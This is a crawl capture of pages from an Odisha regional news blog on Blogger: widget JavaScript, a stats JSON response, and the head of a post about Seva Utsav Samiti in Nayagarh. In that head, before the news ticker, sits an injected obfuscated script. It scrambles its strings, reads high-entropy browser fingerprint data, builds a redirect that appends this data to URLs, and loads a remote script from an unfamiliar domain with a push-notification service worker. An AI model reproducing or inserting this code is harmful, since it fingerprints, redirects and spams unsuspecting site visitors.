'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp', 'pageName': 'Kalahandi Hosts Division-Level Bandana Practice Workshop', 'pageTitle': 'NK NEWS ODISHA- News and Current Affairs.: Kalahandi Hosts Division-Level Bandana Practice Workshop', 'metaDescription': 'Kalahandi hosts a Division-Level Bandana Practice Workshop, engaging 118 students in cultural activities to preserve and promote local heritage.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kalahandi Hosts Division-Level Bandana Practice Workshop', 'description': 'Kalahandi hosts a Division-Level Bandana Practice Workshop, engaging 118 students in cultural activities to preserve and promote local heritage.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp', 'url': 'https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5090263723423432460}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'NK NEWS ODISHA- News and Current Affairs. (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ticker', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML2'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5090263723423432460', 'title': 'Kalahandi Hosts Division-Level Bandana Practice Workshop', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Total Pageviews', 'type': 'Stats', 'sectionId': 'sidebar1', 'id': 'Stats1'}, {'title': 'Subscribe to get update Information', 'type': 'Subscribe', 'sectionId': 'sidebar1', 'id': 'Subscribe1'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm2'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '1968350623102275347'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'break-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.nknewsodisha.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBG3DU5V5tcIuJ6wkvWgRLM5zKyDZiqfaVLCAa7a0VIGvzzAgPriSWxANvw1OsPImpmk4_8iZdL1BIXMBG3lo2VmwRXjw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar1', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5349394713651159420', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6-sN77CHIDqIcDDY2VyoxxNt3thg:1768743921570', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5349394713651159420', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6-sN77CHIDqIcDDY2VyoxxNt3thg:1768743921570', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nknewsodisha.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBG3DU5V5tcIuJ6wkvWgRLM5zKyDZiqfaVLCAa7a0VIGvzzAgPriSWxANvw1OsPImpmk4_8iZdL1BIXMBG3lo2VmwRXjw
body_size: 47
content:
{"total":530326,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,38],[1,50],[2,38],[3,34],[4,31],[5,48],[6,69],[7,100],[8,92],[9,46],[10,44],[11,44],[12,55],[13,44],[14,42],[15,41],[16,39],[17,44],[18,49],[19,53],[20,52],[21,72],[22,52],[23,46],[24,47],[25,45],[26,37],[27,38],[28,56],[29,27]],"nextTickMs":63157}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html
body_size: 51809
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='Yr9FuJXPWaGHHbDSpVSEnAWkm7A39vvreIK4VJduH3I' name='google-site-verification'/>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/fba/6ecba/mw.min.js?z=9478900'+'&sw=/sw-check-permissions-c1f9e.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<marquee style='color:red;font-weight:bold'>  
   🔴 Breaking News:LIVE ODISHA and NATIONAL UPDATES

Odisha Co-op Overhaul: New Rules on Transparency and Profits.
Moquim Seeks Odisha Congress Overhaul: Writes to Sonia Gandhi for Leadership Change. 
Project Adhikaar: Empowering Daspalla&#8217;s Rural Poor on Human Rights Day.
Nayagarh District Athletic Meet 2025: Rising Stars Shine at Grand Finale.
Historic Win: UNESCO Adds Diwali to Intangible Cultural Heritage List.
Mahanadi Water Dispute: Odisha Forms High-Level Committee to End Crisis.
 

</marquee>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Seva Utsav Samiti Brings Hope and Help to Nayagarh</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nknewsodisha.in/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff184e' name='theme-color'/>
<meta content='#ff184e' name='msapplication-navbutton-color'/>
<link href='https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.nknewsodisha.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NK NEWS ODISHA- News and Current Affairs. - RSS" href="https://www.nknewsodisha.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.blogger.com/feeds/5349394713651159420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NK NEWS ODISHA- News and Current Affairs. - Atom" href="https://www.nknewsodisha.in/feeds/1709744630340089882/comments/default" />
<meta content='Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference.' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Seva Utsav Samiti Brings Hope and Help to Nayagarh' property='og:title'/>
<meta content='https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' property='og:url'/>
<meta content='Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference.' property='og:description'/>
<meta content='NK NEWS ODISHA- News and Current Affairs.' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Seva Utsav Samiti Brings Hope and Help to Nayagarh' name='twitter:title'/>
<meta content='https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' name='twitter:domain'/>
<meta content='Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference.' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newsology
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
